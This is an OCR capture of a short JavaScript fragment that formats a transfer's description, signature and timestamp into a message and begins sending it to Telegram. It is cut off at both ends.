
ture}`

      // Construct the message

      const messageToSendTransfer = 

      `----NEW UPDATE---\n`+

      `Description:\n${Transferdescription}\n` +

      `Signature:\n${Transfersignature}\n` +

      `Timestamp:\n${Transfertimestamp}`;

      await 
sendToTelegramTransfer(
Send to Telegram
